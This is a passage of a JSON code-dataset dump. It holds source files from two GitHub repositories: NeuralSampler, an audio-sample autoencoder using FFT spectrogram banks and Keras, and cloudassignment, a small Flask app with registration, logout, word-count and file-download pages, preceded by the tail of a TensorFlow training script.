tf.train.AdamOptimizer(learning_rate=FLAGS.lr).minimize(loss)\n\n with tf.name_scope('summaries'):\n train_recall = tf.summary.scalar('train_recall', recall)\n train_precision = tf.summary.scalar('train_precision', precision)\n train_f1 = tf.summary.scalar('train_f1', f1)\n train_loss = tf.summary.scalar('train_loss', loss)\n dev_recall = tf.summary.scalar('dev_recall', recall)\n dev_precision = tf.summary.scalar('dev_precision', precision)\n dev_f1 = tf.summary.scalar('dev_f1', f1)\n dev_loss = tf.summary.scalar('dev_loss', loss)\n\n merged_train = tf.summary.merge([train_recall, train_precision, train_f1, train_loss])\n merged_dev = tf.summary.merge([dev_recall, dev_precision, dev_f1, dev_loss])\n time_before_sess = time.time()\n print('Now build session.')\n\n with tf.Session() as sess:\n summary_writer = tf.summary.FileWriter(tensorboard_log_dir, sess.graph)\n sess.run(tf.global_variables_initializer())\n\n for i in range(n_iteration):\n # print('Now train iteration {0}'.format(i+1))\n x, x_valid, y = get_batch_data(train_df, batch_size, embedding_index)\n _ = sess.run(optimizer,\n feed_dict={X: x, X_valid: x_valid, Y: y, train_states: True})\n if (i+1) % 100 == 0:\n x_dev, x_valid_dev, y_dev = get_batch_data(\n dev_df, dev_size, embedding_index)\n merged_train_ = sess.run(merged_train, feed_dict={\n X: x, X_valid: x_valid, Y: y, train_states: False})\n summary_writer.add_summary(merged_train_, i+1)\n merged_dev_ = sess.run(merged_dev, feed_dict={\n X: x_dev, X_valid: x_valid_dev, Y: y_dev, train_states: False})\n summary_writer.add_summary(merged_dev_, i + 1)\n summary_writer.close()\n print('time used before sess is {0}'.format(time_before_sess - start_time))\n print(tensorboard_log_dir+' training completed.')\n print('training time used= {0}'.format(int((time.time()-time_before_sess)/60))+'min'+'\\n'+'\\n')\n\n # now predict for the test set.\n # df_test, _ = preprocessing(test_dir, False)\n # test_size = df_test.shape[0]\n # prediction = []\n # for i in range(int(1e10)):\n # df = df_test.iloc[i*100:(i+1)*100]\n # x_test, x_valid_test, y_test = get_batch_data(df, df.shape[0], embedding_index, False)\n # predict_test = sess.run(target_pred, feed_dict={X: x_test, X_valid: x_valid_test, train_states: False})\n # prediction += list(predict_test)\n # if (i+1)*100 >= test_size:\n # break\n # df_test['prediction'] = prediction\n # submission = df_test.drop('question_text', axis=1)\n # submission.to_csv('./data/submission.csv', index=False)\n # print('write to submission.csv successfully')\n\n\nif __name__ == '__main__':\n tf.app.run()\n"
}
] | 9 |
natedx/NeuralSampler
|
https://github.com/natedx/NeuralSampler
|
bfa460a67f94a1392a7b5c7faeb8d994db2f6f1c
|
b7309ec69b1765eaf4c3cdfeae5886b9ee79b298
|
6de63e91532a9a5c5d9a4fc099c6426d77c61a20
|
refs/heads/master
| 2020-12-21T19:35:53.908883 | 2020-02-02T20:41:55 | 2020-02-02T20:41:55 | 236,536,576 | 0 | 1 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5767461061477661,
"alphanum_fraction": 0.5941028594970703,
"avg_line_length": 28.69565200805664,
"blob_id": "1b67f8ce4f91a5e94545d2375e76cfcf944bfc53",
"content_id": "b17a9ba877a17d2fd3f87490a48617c2f32f72d0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4782,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 161,
"path": "/run.py",
"repo_name": "natedx/NeuralSampler",
"src_encoding": "UTF-8",
"text": "# __________________________________________________________________________________Imports\n\nimport numpy as np\nimport sys\n\nimport bank_creator as bkc\nimport sound_out as sdo\nimport machine_learning as mlg\nimport matplotlib.pyplot as plt\n\n# __________________________________________________________________________________EXPLANATION\n\n'''\nUse the bank_creator commands to create a bank (only on my computer... Maybe you can use it nate)\n\nUse load_solid_bank to load a bank in the directory /banks\n\nlearn with model_launch with required parameters\n\nuse reconstruct_image to get the out sound\n'''\n\n# buffer_size//2 + 1 = multiple of 16 (maxpooling(4,4)) --> 256 height\nbuffer_size = 511\nnb_buffs = 50\n\n# __________________________________________________________________________________Script to create large banks\n'''\n# path_bank = \"D:/01 Musique/01 Programmes/02 NI 2/\"\npath_bank = \"C:/Program Files (x86)/Image-Line/FL Studio 20/Data/Patches/Packs/Drums (ModeAudio)\"\npath_bank = \"C:\\Program Files (x86)\\Image-Line\\FL Studio 20\\Data\\Patches\\Packs\"\n\n# words = [\"Snare\", \"Snares\", \"snare\", \"snares\"]\n# words = [\"Perc\", \"Percs\", \"perc\", \"percs\"]\n\nwords = [\"kick\", \"Kick\"]\n\nnum_max = 20\n\n# use triple quotes to pass these 3lines creating the library\nfilename = 'bank_n8_snares_'\npath_out = './banks/' + filename\nbkc.create_solid_bank(np.array(bkc.load_image_bank(path_bank, words, num_max, buffer_size, nb_buffs)), buffer_size,\n nb_buffs, path_out)\n\n# NB : in the banks names, there's info on the parameters to set:\n# you should set nb_buffs to nb= in the name, then use in the ML section a size of 4*nb_buffs for the second dimension\n# you should set buffer_size to size= in the name\n\n'''\n\n# __________________________________________________________________________________Import the large banks\n\npath_selected_bank = 'banks/bank_percssize=511nb=50.npy'\nbank = bkc.load_solid_bank(path_selected_bank)\nprint('----------- LOADED')\n\n\n\n# __________________________________________________________________________________learning\n\n# creating function that splits banks into 4 subsets.\ndef splitter(db, nb_buffs):\n split = []\n for i in range(4):\n split.append(db[:,:,i*nb_buffs:(i+1)*nb_buffs])\n return split\n\ndef merger(a):\n return np.concatenate((a[0], a[1], a[2], a[3]), axis=2)\n\n# you can load several banks to learn on more data\n\nprint(np.array(bank).shape)\n# keep 80% for training, 20% for test\nfrom math import floor\nnb_images = len(bank)\nprint(sys.getsizeof(bank))\nselector = floor(nb_images * 0.8)\n\n\n# image_train = np.abs(bank[:selector])\n# image_test = np.abs(bank[selector:])\n\nimage_train = (bank[:selector]+1)/2\nimage_test = (bank[selector:]+1)/2\n\nimage_test_bis = bank[:selector]\nimage_train_bis = bank[selector:]\n\n# image_train = bank[:selector]\n# image_test = bank[selector:]\n\n\nimage_train_split = splitter(image_train, 50)\nimage_test_split = splitter(image_test, 50)\n\n# # Print the first image of the data bank\n# for i in range(10):\n# plt.matshow(image_test[i,0])\n# plt.colorbar()\n# plt.show()\n\n\n# use the selected encoder\n# please note that the autoencoder in mlg now takes 4 inputs and gives back 4 outputs\nautoencoder_ce, encod_ce = mlg.convolutionnal_autoencod(nb_buffs)\n\n\n\n\n# actual learning\nnb_epochs = 10\nmlg.model_launch(image_train_split, image_test_split, autoencoder_ce, encod_ce, nb_epochs)\n\n\n# __________________________________________________________________________________test_learning quality\n\n# small audio test on the sample i of the dataset train\npath_out = './results'\nsamples = [i for i in range(20)]\n\nimage_test_split = np.array(image_test_split)\n\n\ndef test_audio(path_out):\n for i in samples:\n test_image_learn = np.expand_dims(image_test_split[:,i], 1)\n test_image = np.array(image_test_bis[i][0])\n predicted_image = autoencoder_ce.predict(list(test_image_learn))\n\n for j in range(4):\n predicted_image[j] = (predicted_image[j] - np.average(predicted_image[j]))*20\n\n predicted_image = merger(predicted_image)[0][0]\n\n # avg = np.average(predicted_image)\n # pmin = np.amin(predicted_image)\n # pmax = np.amax(predicted_image)\n # predicted_image = (predicted_image - avg)*50\n\n # Viewing function\n if i < 10 and i%2 == 0:\n plt.matshow(predicted_image)\n plt.colorbar()\n plt.show()\n plt.matshow(test_image)\n plt.colorbar()\n plt.show()\n\n print(predicted_image.shape)\n print(test_image.shape)\n lrec = sdo.reconstruct_image(test_image, nb_buffs, path_out, 'test' + str(i))\n rrec = sdo.reconstruct_image(predicted_image, nb_buffs, path_out, 'learned' + str(i))\n\n\n\n print('------------TEST OK')\n\n\ntest_audio(path_out)\n\n"
},
{
"alpha_fraction": 0.5585649013519287,
"alphanum_fraction": 0.5719310641288757,
"avg_line_length": 34.11111068725586,
"blob_id": "dde70ed2d6ba79e3deffcae7133457da62fe974c",
"content_id": "976e937eda87175ed363f4102224418a55e8f97d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2843,
"license_type": "no_license",
"max_line_length": 123,
"num_lines": 81,
"path": "/sound_out.py",
"repo_name": "natedx/NeuralSampler",
"src_encoding": "UTF-8",
"text": "# __________________________________________________________________________________Imports\n\nimport numpy as np\nimport matplotlib.pyplot as plt\nimport soundfile as sf\n\nimport bank_creator as bkc\n\n'''\nUse reconstruct_image in run to generate sounds with images\n'''\n\n\n# _____________________________________________________ reformat given images\n\ndef reconstruct_image(image, nb_buffs, path, filename):\n [l_r, l_c, r_r, r_c] = [image[:nb_buffs], image[nb_buffs:2*nb_buffs], image[2*nb_buffs:3*nb_buffs], image[3*nb_buffs:]]\n (left_p, right_p) = (generate_sound_back(l_r, l_c), generate_sound_back(r_r, r_c))\n reconstruct_test(left_p, right_p, path, filename)\n print('OK -- reconstructed')\n return True\n\n\n# _____________________________________________________ iFFT : back to sound\n\ndef generate_sound_back(real, imag):\n '''\n :param real: list : real part of the FFT of the mono sound\n :param imag: list : imaginary part of the FFT of the mono sound\n :return: array\n '''\n sound = []\n #print(len(real), '\\n' * 10)\n for i in range(len(real)):\n #print(i, len(real[i]), len(imag[i]))\n complex_buffer = [real[i][j] + 1j * imag[i][j] for j in range(len(real[i]))]\n sound_buffer = np.fft.irfft(complex_buffer)\n sound.extend(sound_buffer)\n return sound\n\n\n# _____________________________________________________ compare audios real/FFTed with the example\n\ndef plot_sounds(recomp, original):\n '''\n plots original vs recomposed sounds\n :param recomp: recomposed sound (mono)\n :param original: original sound (mono)\n :return: void\n '''\n original_n = original[:len(recomp)]\n xlin = np.linspace(0, len(recomp) - 1, len(recomp))\n fig, axs = plt.subplots(2)\n axs[0].plot(xlin, original_n)\n axs[1].plot(xlin, recomp)\n plt.show()\n\n\n# _______________________________________________________ recreate an audio file\n\ndef reconstruct_test(left, right, path, filename):\n '''\n reconstruct the audio file\n :param left: list, audio canal left\n :param right: list, audio canal right\n :param path: the output path\n :param filename: the output filename\n :return: void\n '''\n path_full = path + '/' + filename + '.wav'\n sizer = 2 ** 29\n sound_recomposed_stereo = [[int(left[i] * sizer), int(right[i] * sizer)] for i in range(len(left))]\n sf.write(path_full, sound_recomposed_stereo, 44100)\n\n# _______________________________________________________ normalizer_test\n\n# path_test = 'D:/01 Musique/01 Programmes/02 NI 2/Amplified Funk\\Samples\\Drums\\Snare\\Snare Equinox 2.wav'\n# image_current = bkc.file_to_image_norm(path_test, 511, 100)\n# left = generate_sound_back(image_current[0], image_current[1])\n# right = generate_sound_back(image_current[2], image_current[3])\n# reconstruct_test(left, right, 'results', 'test_reconstructed_norm')"
},
{
"alpha_fraction": 0.5562759041786194,
"alphanum_fraction": 0.5671166181564331,
"avg_line_length": 31.902097702026367,
"blob_id": "c7e0f5298c12ee25a0e87348ac38a5ca8dfd1a5f",
"content_id": "175f965c03e59fcdcdac083efac6dbfbc8f5bedc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9409,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 286,
"path": "/bank_creator.py",
"repo_name": "natedx/NeuralSampler",
"src_encoding": "UTF-8",
"text": "# __________________________________________________________________________________Imports\n\nimport numpy as np\nimport matplotlib.pyplot as plt\nimport matplotlib.cm as cm\nimport os\nimport soundfile as sf\nimport sys\n\n\n'''\nuse the solid banks functions to create and load banks of images\n'''\n\n# __________________________________________________________________________________Read files\n\ndef test_string(seq, words):\n '''\n checks if the string seq contains at least one of the words in words\n :param words: array of strings\n :return: boolean\n '''\n if 'Battery 4 Factory Library' in seq:\n return False\n for word in words:\n if word in seq:\n return True\n return False\n\n\ndef loading_banks(root_path, words, num_max):\n num_current = 0\n loaded_bank = []\n for root, dirs, files in os.walk(root_path):\n for name in dirs:\n if num_current >= num_max:\n print(\"______________EXIT : max number reached_________\")\n return loaded_bank\n current = os.path.join(root, name)\n # only keeping the end of the string to catch only the kick banks\n if test_string(current, words):\n loaded_bank.append(current)\n print(loaded_bank[-1])\n num_current += 1\n print(num_current)\n print(\"____________EXIT : everything read__________\")\n return loaded_bank\n\n\n# we have to search for wav document and link their path:\n# the path will be used to convert directly the proper sound into image to save memory\n# we discard all sounds that are not in .wav format\n\n\ndef load_files(path_bank, words, num_max):\n loaded_bank = loading_banks(path_bank, words, num_max)\n loaded_files = []\n for bank_path in loaded_bank:\n for root, dirs, files in os.walk(bank_path):\n for name in files:\n current = os.path.join(bank_path, name)\n if \".wav\" in current[-4:]:\n loaded_files.append(current)\n return loaded_files\n\n\n# __________________________________________________________________________________Refactor the audio files\n\ndef reader(path):\n '''\n :param path: path to read\n :return: the object read : [array [[l,r] ....], freq_spl]\n '''\n return sf.read(path, always_2d=True)\n\n\ndef read_wav(readedfile, frame_length):\n '''\n :param readedfile: file read with reader function\n :param frame_length: number of samples kept\n :return: [left, right] channels of the sound\n '''\n left = []\n right = []\n file_length = len(readedfile[0])\n size = min(frame_length, file_length)\n for i in range(size):\n left.append(readedfile[0][i][0])\n right.append(readedfile[0][i][1])\n # the case frame_length <= file_length is already handled\n if frame_length > file_length:\n left.extend([0] * (frame_length - file_length))\n right.extend([0] * (frame_length - file_length))\n return [left, right]\n\n\n# __________________________________________________________________________________Turn the audio into frequencies\n\ndef generate_3d_image(sound, buffer_size, nb_buffs):\n '''\n computes the FFT and extract the 4 interesting parts\n :param sound: [left, right] where L and R are sounds in mono\n :param buffer_size: size of the buffer to compute FFT\n :param nb_buffs: number of buffers\n :return: array of 4 2d images : (l_r, l_c, r_r, r_c)\n '''\n (left, right) = (sound[0][:buffer_size * nb_buffs], sound[1][:buffer_size * nb_buffs])\n spec_l_r = []\n spec_r_r = []\n spec_l_c = []\n spec_r_c = []\n for buffer_i in range(nb_buffs):\n buffer_current_l = left[buffer_i * buffer_size:(buffer_i + 1) * buffer_size]\n buffer_fft_l = np.fft.rfft(buffer_current_l)\n buffer_current_r = right[buffer_i * buffer_size:(buffer_i + 1) * buffer_size]\n buffer_fft_r = np.fft.rfft(buffer_current_r)\n height = len(buffer_fft_l)\n buf_l_r = []\n buf_l_c = []\n buf_r_r = []\n buf_r_c = []\n for i in range(height):\n buf_l_r.append(buffer_fft_l[i].real)\n buf_l_c.append(buffer_fft_l[i].imag)\n buf_r_r.append(buffer_fft_r[i].real)\n buf_r_c.append(buffer_fft_r[i].imag)\n spec_l_r.append(buf_l_r)\n spec_l_c.append(buf_l_c)\n spec_r_r.append(buf_r_r)\n spec_r_c.append(buf_r_c)\n\n return [spec_l_r, spec_l_c, spec_r_r, spec_r_c]\n\n\n# ______________________________________________________ PLOT the maps\n\ndef print_maps(specs):\n '''\n plots the imag, real for l and r for the sound passed in\n :param specs: out of the generate_3d_image\n :return: void\n '''\n fig, axs = plt.subplots(2, 2)\n axs[0, 0].imshow(specs[0], interpolation='nearest', cmap=cm.gist_rainbow)\n axs[0, 0].set_title('l_r')\n axs[0, 1].imshow(specs[2], interpolation='nearest', cmap=cm.gist_rainbow)\n axs[0, 1].set_title('r_r')\n axs[1, 0].imshow(specs[1], interpolation='nearest', cmap=cm.gist_rainbow)\n axs[1, 0].set_title('l_c')\n axs[1, 1].imshow(specs[3], interpolation='nearest', cmap=cm.gist_rainbow)\n axs[1, 1].set_title('r_c')\n plt.show()\n\n\n# _______________________________________________________ file to image\n\ndef file_to_image(path, buffer_size, nb_buffs):\n '''\n :param path: str path of the file to change into image\n :param buffer_size:\n :param nb_buffs:\n :return: the 3D image of the stereo sound\n '''\n total_sample_length = buffer_size * nb_buffs\n try:\n audio = reader(path)\n extracted_audio = read_wav(audio, total_sample_length)\n return generate_3d_image(extracted_audio, buffer_size, nb_buffs)\n except:\n return \"error\"\n\n\ndef normalize(image):\n '''\n :param image: 3D list\n :return: the array noralized\n '''\n c_max = 0\n for i in range(len(image)):\n for j in range(len(image[i])):\n for k in range(len(image[i][j])):\n current = abs(image[i][j][k])\n if current > c_max:\n c_max = current\n for i in range(len(image)):\n for j in range(len(image[i])):\n for k in range(len(image[i][j])):\n image[i][j][k] /= c_max\n return image\n\n\ndef file_to_image_norm(path, buffer_size, nb_buffs):\n '''\n same as file_to_image but normalizes the image\n :param path:\n :param buffer_size:\n :param nb_buffs:\n :return:\n '''\n total_sample_length = buffer_size * nb_buffs\n try:\n audio = reader(path)\n extracted_audio = read_wav(audio, total_sample_length)\n not_norm = generate_3d_image(extracted_audio, buffer_size, nb_buffs)\n return normalize(not_norm)\n except:\n return \"error\"\n\n\ndef load_image_bank(path_bank, words, num_max, buffer_size, nb_buffs):\n '''\n :param path_bank: directory to search into\n :param words: words to search in the databases\n :param num_max: number of selected banks\n :param buffer_size:\n :param nb_buffs:\n :return: an image bank of sounds\n '''\n image_bank = []\n file_bank = load_files(path_bank, words, num_max)\n for path in file_bank:\n image_current = file_to_image_norm(path, buffer_size, nb_buffs)\n print(path, ' ---------- okay')\n if type(image_current) == str or len(image_current) != 4:\n pass\n else:\n # The algorithm will have to learn representations with their complex\n # parts (or the result produced won't be coherent even if the learning is perfect)\n image_bank.append([image_current[0] + image_current[1] + image_current[2] + image_current[3]])\n image_bank.append([image_current[2] + image_current[3] + image_current[0] + image_current[1]])\n return image_bank\n\n\n# _______________________________________________________ solid banks\n\ndef create_solid_bank(bank, buffer_size, nb_buffs, path):\n '''\n saves the bank into the path via np.save method\n :param bank: array to be saved\n :param buffer_size: int\n :param nb_buffs: int\n :param path: path for out file\n :return: void\n '''\n path_save = path + 'size=' + str(buffer_size) + 'nb=' + str(nb_buffs)\n np.save(path_save, bank)\n print('BANK CREATED AT : ' + path_save)\n\n\ndef load_solid_bank(file):\n return np.load(file)\n\n'''\n# _______________________________________________________ test load_bank\n\n# buffer_size//2 + 1 = multiple of 16 (maxpooling(4,4)) --> 256 height\nbuffer_size = 511\nnb_buffs = 100\n# au total 44100 samples donc 1 seconde\npath_bank = \"D:/01 Musique/01 Programmes/02 NI 2/\"\nwords = [\"Snare\", \"Snares\", \"snare\", \"snares\"]\nnum_max = 1\n\n\nimage_bank = load_image_bank(path_bank, words, num_max, buffer_size, nb_buffs)\nprint(np.array(image_bank).shape)\n\n# keep 80% for training, 20% for test\nfrom math import floor\n\nnb_images = len(image_bank)\nprint(sys.getsizeof(image_bank))\nselector = floor(nb_images * 0.8)\nimage_train = np.array(image_bank[:selector])\nimage_test = np.array(image_bank[selector:])\n'''\n\n# _______________________________________________________ test load solid bank\n'''\nfilename = 'bank_sn_test_1'\npath_out = './banks/' + filename\ncreate_solid_bank(np.array(load_image_bank(path_bank, words, num_max, buffer_size, nb_buffs)), buffer_size, nb_buffs, path_out)\npath_in = 'banks/bank_sn_ta=1size=511nb=100.npy'\nloaded_bank = load_solid_bank(path_in)\nprint(loaded_bank[0])\n'''"
},
{
"alpha_fraction": 0.6384047269821167,
"alphanum_fraction": 0.6608567237854004,
"avg_line_length": 39.78313064575195,
"blob_id": "f2dc2d1f9ef740d7ae425d7f2289269fb2addd3e",
"content_id": "f58157d945ec3067e523279fb6b646b023d3bf1b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3387,
"license_type": "no_license",
"max_line_length": 135,
"num_lines": 83,
"path": "/machine_learning.py",
"repo_name": "natedx/NeuralSampler",
"src_encoding": "UTF-8",
"text": "# __________________________________________________________________________________Imports\n\nimport numpy as np\nimport matplotlib.pyplot as plt\nimport matplotlib.cm as cm\nimport os\nimport soundfile as sf\nimport sys\n\nfrom tensorflow.keras.layers import Input, Conv2D, MaxPooling2D, UpSampling2D, concatenate\nfrom tensorflow.keras.models import Model\n\n'''\nUse model_launch in run to launch the learning\n\ndefine a model to use then use it in model_launch\n'''\n\n# _______________________________________________________ convolutionnal autoencoder model\n\n\ndef conv_branch_maker(nb_buffs):\n \"\"\"\n Création d'une branche du réseau de neurones final\n \"\"\"\n input = Input(shape=(1, nb_buffs, 256))\n\n x = Conv2D(16, (3, 3), activation='relu', padding='same', data_format='channels_first')(input)\n # x = MaxPooling2D((2, 2), padding='same', data_format='channels_first')(x)\n x = Conv2D(32, (3, 3), activation='relu', padding='same', data_format='channels_first')(x)\n encoded = MaxPooling2D((1, 1), padding='same', data_format='channels_first')(x)\n\n x = Conv2D(32, (3, 3), activation='relu', padding='same', data_format='channels_first')(encoded)\n # x = UpSampling2D((2, 2), data_format='channels_first')(x)\n x = Conv2D(16, (3, 3), activation='relu', padding='same', data_format='channels_first')(x)\n # x = UpSampling2D((2, 2), data_format='channels_first')(x)\n\n decoded = Conv2D(1, (2, 2), activation='linear', padding='same', data_format='channels_first')(x)\n\n autoencoder_ce = Model(input, decoded)\n encod_ce = Model(input, encoded)\n\n return autoencoder_ce, encod_ce\n\n\ndef convolutionnal_autoencod(nb_buffs):\n \"\"\"\n Creates the full 4-branch neural network\n \"\"\"\n\n autoencoder1, encoder1 = conv_branch_maker(nb_buffs)\n autoencoder2, encoder2 = conv_branch_maker(nb_buffs)\n autoencoder3, encoder3 = conv_branch_maker(nb_buffs)\n autoencoder4, encoder4 = conv_branch_maker(nb_buffs)\n\n combined = concatenate([autoencoder1.output, autoencoder2.output, autoencoder3.output, autoencoder4.output])\n\n autoencoder_ce = Model(inputs=[autoencoder1.input, autoencoder2.input, autoencoder3.input, autoencoder4.input],\n outputs=[autoencoder1.output, autoencoder2.output, autoencoder3.output, autoencoder4.output])\n # autoencoder_ce = Model(inputs=[autoencoder1.input, autoencoder2.input, autoencoder3.input, autoencoder4.input], outputs=combined)\n\n encod_ce = Model(inputs=[encoder1.input, encoder2.input, encoder3.input, encoder4.input],\n outputs=[encoder1.output, encoder2.output, encoder3.output, encoder4.output])\n\n return autoencoder_ce, encod_ce\n\n# _______________________________________________________ learning\n\ndef model_launch(image_train, image_test, model, encod, nb_epochs):\n \"\"\"\n :param image_train: training dataset\n :param image_test: testing dataset\n :param model: model to compile and train\n :param encod: encoder linked\n :param decod: decoder linked\n :param nb_epochs:\n :return: void\n \"\"\"\n model.compile(optimizer='adadelta', loss='binary_crossentropy')\n encod.compile(optimizer='adadelta', loss='binary_crossentropy')\n # decod.compile(optimizer='adadelta', loss='binary_crossentropy')\n print(model.summary())\n model.fit(image_train, image_train, shuffle=True, epochs=nb_epochs, validation_data=(image_test, image_test))\n"
},
{
"alpha_fraction": 0.6644628047943115,
"alphanum_fraction": 0.6661157011985779,
"avg_line_length": 45.53845977783203,
"blob_id": "0debe72fd05778e03a872056b3ebffc6573911f2",
"content_id": "0ac475bbfca04bb157d1960d559e4ac6973db0c4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 611,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 13,
"path": "/todo_index.py",
"repo_name": "natedx/NeuralSampler",
"src_encoding": "UTF-8",
"text": "# __________________________________________________________________________________Todos\n\n# TRAITEMENT SIG\n# TODO : faire du 0 padding pour les FFT : amount selectionnable\n# TODO : tester de prendre angle/module et non real/imag\n\n# MACHINE LEARNING\n# TODO : tester ML sur les snares\n# TODO : pas forcément mettre de layer convolutif\n# tester avec des Denses normaux ou autres types\n# si convolutif, flatten aux bons endroits\n# TODO : implémenter le PCA dans l'espace latent : générer nouveaux samples aléatoires après apprentissage\n# TODO : fix the problem occuring while trying to compile the decoder\n"
},
{
"alpha_fraction": 0.7902621626853943,
"alphanum_fraction": 0.7996254563331604,
"avg_line_length": 58.33333206176758,
"blob_id": "a1f0d5f12ab645088e4a4022b76f1c9445f27498",
"content_id": "7b18c51af8183194b6de0cf1b0feed6fe13b5f7b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 534,
"license_type": "no_license",
"max_line_length": 135,
"num_lines": 9,
"path": "/README.md",
"repo_name": "natedx/NeuralSampler",
"src_encoding": "UTF-8",
"text": "# NeuralSampler\ngenerative algorithm to create audio sample with ML\n\nYou need a proper bank to run the file. As they are to heavy to be on this repository, you can use one of the following methods.\n\nYou can create a bank with audio clips on your computer using the proper functions.\nYou also can download a small snare bank file here : https://drive.google.com/file/d/1EjxMK4Qc8J3fDUIK4yDNenV-OjbjIfss/view?usp=sharing\n\nBe sure to check if the nb_buffs and buffer_size parameters are coherent with the learning part of the algorithm.\n"
}
] | 6 |
alekhyachalla/cloudassignment
|
https://github.com/alekhyachalla/cloudassignment
|
2cff52adacd676a57b21d8cd3562d07c6226a039
|
81aae8fa455530df18f48dfc64e958ee6f15b9bd
|
798381121fac0d0bbc1e85669cfa917add91ee06
|
refs/heads/main
| 2023-08-14T20:09:29.159376 | 2021-09-20T08:01:47 | 2021-09-20T08:01:47 | 408,354,289 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6049895882606506,
"alphanum_fraction": 0.6070685982704163,
"avg_line_length": 41.727272033691406,
"blob_id": "5312ff67a4e52e611c0992e0cd655417614bcc2a",
"content_id": "2f20d99c38d4a76519e14754e22783d4a64cece4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 1443,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 33,
"path": "/frontend/register.html",
"repo_name": "alekhyachalla/cloudassignment",
"src_encoding": "UTF-8",
"text": "<!DOCTYPE html>\r\n<html lang=\"en\">\r\n\r\n<head>\r\n <meta charset=\"UTF-8\">\r\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\r\n <title>Register</title>\r\n</head>\r\n\r\n<body>\r\n <form method=\"POST\" action=\"/register\" enctype=\"multipart/form-data\">\r\n <input type=\"text\" name=\"first_name\" class=\"form-control\" placeholder=\"First Name\">\r\n <input type=\"text\" name=\"last_name\" class=\"form-control\" placeholder=\"Last Name\">\r\n <input type=\"text\" name=\"username\" class=\"form-control\" placeholder=\"Username\">\r\n <input type=\"text\" name=\"email\" class=\"form-control\" placeholder=\"E-Mail\">\r\n <input type=\"password\" name=\"password\" class=\"form-control\" placeholder=\"Password\">\r\n <input type=\"password\" name=\"confirm-password\" class=\"form-control\" placeholder=\"Confirm Password\">\r\n <input type=\"file\" name=\"file\" />\r\n <p>Already Registered? <a href=\"/login\"> Click Here</a></p>\r\n <button type=\"submit\">Register</button>\r\n </form>\r\n {% if request.args['error'] == \"user-or-email-exists\" %}\r\n <p> Error: User is already registered </p>\r\n {% endif %}\r\n {% if request.args['error'] == \"passwords-dont-match\" %}\r\n <p> Error: Passwords do not match </p>\r\n {% endif %}\r\n {% if request.args['error'] == \"missing-fields\"%}\r\n <p> Error: There are missing fields. Please enter all the values </p>\r\n {% endif %}\r\n</body>\r\n\r\n</html>\r\n"
},
{
"alpha_fraction": 0.6217440366744995,
"alphanum_fraction": 0.626274049282074,
"avg_line_length": 38.1363639831543,
"blob_id": "22caae49204c296fff363cbb4a758c0955dd8253",
"content_id": "76e8a36e92d45a697774c06b0cdc1bc3ce310164",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 883,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 22,
"path": "/backend/redirect.py",
"repo_name": "alekhyachalla/cloudassignment",
"src_encoding": "UTF-8",
"text": "from flask import Blueprint, render_template, session, send_file\r\nfrom models import db, Users\r\nimport os\r\nredirect = Blueprint('redirect', __name__, template_folder='../frontend')\r\nfile_path='/tmp/files/'\r\n\r\[email protected]('/download/')\r\ndef download_file():\r\n path=file_path+session['username']+'/'+os.listdir(file_path+session['username'])[0]\r\n return send_file(path, as_attachment=True)\r\n\r\[email protected]('/redirect', methods=['GET'])\r\ndef show():\r\n num_words = 0\r\n if len(os.listdir(file_path+session['username'])) != 0:\r\n with open(file_path+session['username']+'/'+os.listdir(file_path+session['username'])[0], 'r') as f:\r\n for line in f:\r\n words = line.split()\r\n num_words += len(words)\r\n else:\r\n num_words = \"File not uploaded\"\r\n return render_template('redirect.html', word_count=str(num_words))\r\n"
},
{
"alpha_fraction": 0.7113924026489258,
"alphanum_fraction": 0.7113924026489258,
"avg_line_length": 31.08333396911621,
"blob_id": "bedb1a73a122714f832cb2b1685e5ab2a72168d2",
"content_id": "7d784e04175e0d40eeae4352611663c0a99d0df4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 395,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 12,
"path": "/backend/logout.py",
"repo_name": "alekhyachalla/cloudassignment",
"src_encoding": "UTF-8",
"text": "from flask import Blueprint, url_for, redirect\r\nfrom flask_login import LoginManager, login_required, logout_user\r\n\r\nlogout = Blueprint('logout', __name__, template_folder='../frontend')\r\nlogin_manager = LoginManager()\r\nlogin_manager.init_app(logout)\r\n\r\[email protected]('/logout')\r\n@login_required\r\ndef show():\r\n logout_user()\r\n return redirect(url_for('login.show') + '?success=logged-out')"
},
{
"alpha_fraction": 0.8727272748947144,
"alphanum_fraction": 0.8727272748947144,
"avg_line_length": 10,
"blob_id": "27a7fe1de7795f6b822a87a20061a7b8fcada343",
"content_id": "2c7c5095927289b61dd45ca2cbea57bbd4e424aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 55,
"license_type": "no_license",
"max_line_length": 16,
"num_lines": 5,
"path": "/requirements.txt",
"repo_name": "alekhyachalla/cloudassignment",
"src_encoding": "UTF-8",
"text": "flask\nsqlalchemy\nflask_sqlalchemy\nflask_login\nwerkzeug\n"
},
{
"alpha_fraction": 0.6507936716079712,
"alphanum_fraction": 0.6507936716079712,
"avg_line_length": 25.285715103149414,
"blob_id": "cee368314c5bd45ef3bba1243824e7478d256b86",
"content_id": "a45f12e9a298ccb7ff736003332cb36820e538ac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 189,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 7,
"path": "/backend/index.py",
"repo_name": "alekhyachalla/cloudassignment",
